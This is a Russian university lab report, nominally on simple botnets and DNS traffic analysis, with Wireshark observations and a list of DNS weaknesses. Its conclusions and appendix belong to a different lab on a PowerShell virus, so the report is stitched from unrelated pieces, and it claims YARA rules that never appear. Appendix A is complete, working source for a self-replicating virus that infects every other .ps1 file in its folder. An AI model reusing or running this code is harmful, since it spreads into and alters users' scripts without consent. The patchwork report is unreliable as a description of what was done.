Министерство образования и науки Российской Федерации
Санкт-Петербургский государственный политехнический университет
-
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ОТЧЕТ
по лабораторной работе № 3

«Исследование простейших Бот-сетей»

по дисциплине «Программно-аппаратные средства обеспечения информационной безопасности»

Выполнил
студент гр. 5131001/20502 Черникова В.М.
<подпись>
Преподаватель
доцент Семенов П. О.
<подпись>

Санкт-Петербург
2025

Формулировка задания
Цель работы
Провести исследование простейших Бот-сетей.
Задачи
1. С помощью утилиты Wireshark записать сетевой трафик работы локального DNS-сервера при обращении к существующему сайту, ранее не открывавшемуся.
2. Повторить те же действия для несуществующего сайта и для очень удалённого сайта.
3. Привести пояснения к параметрам и полям в DNS-запросах и DNS-ответах.
4. Определить существующие недостатки с точки зрения возможных атак.
5. Написать программу, которая путем анализа параметров запросов и ответов DNS-сервера определит инфицированные машины ЛВС №1

Основная часть

Запись трафика локального DNS-сервера
Сначала был захвачен трафик с фильтром dns.
Были открыты сайты:
https://www.tourismthailand.org/

Рисунок 1 - Трафик локального DNS-сервера
DNS запрос и ответ имеют следующую структуру:
Запрос имеет уникальный ID, флаг о том, что сервер должен перебрать ip рекурсивно, Questions = 1 – один вопрос, Answer RRs = 0 – пока не получено ответов.

Рисунок 2 - DNS запрос
DNS ответ имеет тот же ID, соответствующие флаги, а также список ответов на вопрос – 1 или несколько найденных ip адресов.

Рисунок 3 - DSN-ответ. Найдено 4 ip
Другой пример - https://www.shairport.com. На рисунке 4 видно, что DNS сервер сначала нашел CNAME (дополнительное имя сайта), а далее по этому имени уже вернул ip адреса.


Недостатки DNS-протокола
- DNS использует UDP (DNS Spoofing)
Атакующий может отправить фальшивый DNS‑ответ раньше настоящего.
- Отсутствие DNSSEC
Нет криптографической защиты. Следовательно, возможны подмена CNAME-цепочки и MITM.
- Рекурсивный DNS (DNS amplification)
DNS-сервер, который, отвечает на короткие запросы злоумышленников большими по размеру пакетами.
- Разрешение неавторитетных доменов
DNS доверяет внешним серверам, которые могут быть подменены.
- DNS-запросы не шифрованы
Любой в сети может увидеть: запрашиваемые сайты, куда обращается локальный сервер.

Реализация программы, определяющей инфицированные машины
На рисунке 4 изображена топология сети, где узлы из ЛВС1 хотят обратиться к ЛВС2. Для этого они посылают запросы к DNS-серверу. Среди ЛВС1 есть инфицированные компьютеры, которые нужно найти.

Рисунок 4 - топология сети
Рассмотрев выданный по варианту файл (8.pcap), можно увидеть, что : все пакеты – запросы к DNS-серверу; wireshark определеяет 2 протокола DNS и ICMP, второго гораздо меньше; в трафике присутствуют все адреса из указанного пула.
В результате работы программы получилось найти 5 компьютеров, которые периодически отправляют запросы на сервер (рисунки 5 и 6).

Рисунок 5 - Начало вывода программы
Рисунок 6 - Итоговый ответ

Выводы
В ходе лабораторной работы был успешно разработан и исследован ps1-вирус. Реализован функционирующий прототип вируса, способный заражать .ps1 файлы в текущей директории. Разработаны эффективные сигнатуры для обнаружения подобных угроз с использованием YARA-правил. Предложены практические методы защиты без использования антивирусного ПО. Исследованы механизмы распространения и маскировки вредоносного кода.

ПРИЛОЖЕНИЕ А
# VirusMarker - метка для идентификации зараженных файлов
$VirusMarker = "# INFECTED BY PS1VIRUS v1.0"

function Test-Infection {
param([string]$filePath)

if ([string]::IsNullOrEmpty($filePath) -or (-not (Test-Path $filePath))) {
return $false
}

try {
$content = Get-Content -Path $filePath -Raw -ErrorAction Stop
return $content -match [regex]::Escape($VirusMarker)
}
catch {
return $false
}
}

function Get-SelfScript {
# Надежный способ получить путь к текущему скрипту
if ($PSCommandPath) {
return $PSCommandPath
} elseif ($MyInvocation.MyCommand.Path) {
return $MyInvocation.MyCommand.Path
} else {
return $MyInvocation.PSCommandPath
}
}

function Get-ScriptDirectory {
$scriptPath = Get-SelfScript
if (-not [string]::IsNullOrEmpty($scriptPath)) {
return Split-Path -Path $scriptPath -Parent
}
return $PWD.Path
}

function Is-SelfFile {
param([string]$filePath)

$selfPath = Get-SelfScript
return ($filePath -eq $selfPath)
}

function Infect-File {
param([string]$targetFile)

$selfPath = Get-SelfScript

Write-Host "Попытка заражения файла: $targetFile" -ForegroundColor Gray

# Проверяем, не пытаемся ли заразить сами себя
if (Is-SelfFile -filePath $targetFile) {
Write-Host "ПРОПУСК: это сам вирусный файл" -ForegroundColor Yellow
return $false
}

if ([string]::IsNullOrEmpty($targetFile)) {
Write-Host "Пропуск: пустой путь к файлу" -ForegroundColor Yellow
return $false
}

if (-not (Test-Path $targetFile)) {
Write-Host "Пропуск: файл не существует" -ForegroundColor Yellow
return $false
}

if (Test-Infection -filePath $targetFile) {
Write-Host "Пропуск: файл уже заражен" -ForegroundColor Yellow
return $false
}

try {
Write-Host "Чтение оригинального файла..." -ForegroundColor Gray
$originalContent = Get-Content -Path $targetFile -Raw -ErrorAction Stop

Write-Host "Чтение вирусного кода..." -ForegroundColor Gray
$virusContent = Get-Content -Path $selfPath -Raw -ErrorAction Stop

# Извлекаем только вирусную часть (до маркера полезной нагрузки)
Write-Host "Извлечение вирусной части..." -ForegroundColor Gray
$virusParts = $virusContent -split "`n#=== VIRUS PAYLOAD MARKER ===`n"
if ($virusParts.Length -gt 1) {
$virusCode = $virusParts[0]
} else {
$virusCode = $virusContent
}

# Создаем зараженный файл
Write-Host "Создание зараженного содержимого..." -ForegroundColor Gray
$infectedContent = @"
$VirusMarker
$virusCode
#=== VIRUS PAYLOAD MARKER ===

# ORIGINAL CODE:
`$ORIGINAL_CODE = @'
$originalContent
'@

# Выполнение оригинального кода
try {
Invoke-Expression `$ORIGINAL_CODE
}
catch {
Write-Host "Ошибка выполнения оригинального кода: `$(`$_.Exception.Message)" -ForegroundColor Red
}

"@
# Создаем backup оригинального файла
$backupPath = "$targetFile.backup"
if (-not (Test-Path $backupPath)) {
Write-Host "Создание бэкапа..." -ForegroundColor Gray
Copy-Item -Path $targetFile -Destination $backupPath -Force
}

# Записываем зараженный файл
Write-Host "Запись зараженного файла..." -ForegroundColor Gray
Set-Content -Path $targetFile -Value $infectedContent -Force -ErrorAction Stop
Write-Host "УСПЕШНО ЗАРАЖЕН: $(Split-Path $targetFile -Leaf)" -ForegroundColor Green
return $true
}
catch {
Write-Host "ОШИБКА ЗАРАЖЕНИЯ $targetFile : $($_.Exception.Message)" -ForegroundColor Red
return $false
}
}

function Invoke-Payload {
# Безвредная полезная нагрузка
Write-Host "`n=== ПОЛЕЗНАЯ НАГРУЗКА ===" -ForegroundColor Magenta
Write-Host "Ваша система проверена. Все файлы защищены." -ForegroundColor Green

# Создаем файл-метку
$markerFile = "$env:TEMP\system_check_$(Get-Date -Format 'yyyyMMdd_HHmmss').txt"
"Проверка системы выполнена: $(Get-Date)" | Out-File -FilePath $markerFile -Force
Write-Host "Создан файл отчета: $markerFile" -ForegroundColor Cyan
}

# === ОСНОВНАЯ ЛОГИКА ВИРУСА ===

Write-Host "`n=== ЗАПУСК ВИРУСА ===" -ForegroundColor Red

try {
$selfFile = Get-SelfScript
$scriptDirectory = Get-ScriptDirectory

Write-Host "Текущий файл: $selfFile" -ForegroundColor Yellow
Write-Host "Директория скрипта: $scriptDirectory" -ForegroundColor Yellow

# Проверяем, не запущен ли мы уже как зараженный файл
$isInfected = Test-Infection -filePath $selfFile
Write-Host "Файл заражен: $isInfected" -ForegroundColor Yellow

if ($isInfected) {
# Это оригинальный вирус - начинаем заражение

Write-Host "`nРежим: РАСПРОСТРАНЕНИЕ" -ForegroundColor Red

# Ищем все .ps1 файлы в ТЕКУЩЕЙ ДИРЕКТОРИИ СКРИПТА
Write-Host "Поиск .ps1 файлов в: $scriptDirectory" -ForegroundColor Gray
$ps1Files = Get-ChildItem -Path $scriptDirectory -Filter "*.ps1" -File -ErrorAction Stop

Write-Host "Всего найдено .ps1 файлов: $($ps1Files.Count)" -ForegroundColor Gray

# Фильтруем файлы: исключаем сам вирус и уже зараженные
$filesToInfect = @()
foreach ($file in $ps1Files) {
if (-not (Is-SelfFile -filePath $file.FullName)) {
$filesToInfect += $file
}
}

Write-Host "Файлов для заражения (исключая себя): $($filesToInfect.Count)" -ForegroundColor Gray

# Выводим список найденных файлов для отладки
if ($filesToInfect.Count -gt 0) {
Write-Host "Список файлов для заражения:" -ForegroundColor Gray
foreach ($file in $filesToInfect) {
$status = if (Test-Infection -filePath $file.FullName) { "УЖЕ ЗАРАЖЕН" } else { "ЧИСТЫЙ" }
Write-Host " - $($file.Name) [$status]" -ForegroundColor Gray
}
} else {
Write-Host "Нет файлов для заражения (кроме самого вируса)" -ForegroundColor Yellow
}

$infectionCount = 0
foreach ($file in $filesToInfect) {
Write-Host "`nОбработка файла: $($file.Name)" -ForegroundColor Cyan
if (Infect-File -targetFile $file.FullName) {
$infectionCount++
}
}

Write-Host "`n=== ИТОГ ЗАРАЖЕНИЯ ===" -ForegroundColor Red
Write-Host "Успешно заражено файлов: $infectionCount" -ForegroundColor Red

# Выполняем полезную нагрузку
Invoke-Payload
}
else {
# Это зараженный файл - код оригинального файла уже выполняется автоматически
Write-Host "`nРежим: ВЫПОЛНЕНИЕ ОРИГИНАЛЬНОГО КОДА" -ForegroundColor Blue
}
}
catch {
Write-Host "Критическая ошибка: $($_.Exception.Message)" -ForegroundColor Red
Write-Host "Стек вызовов: $($_.ScriptStackTrace)" -ForegroundColor Yellow
}

Write-Host "`n=== ЗАВЕРШЕНИЕ РАБОТЫ ===" -ForegroundColor Gray

#=== VIRUS PAYLOAD MARKER ===

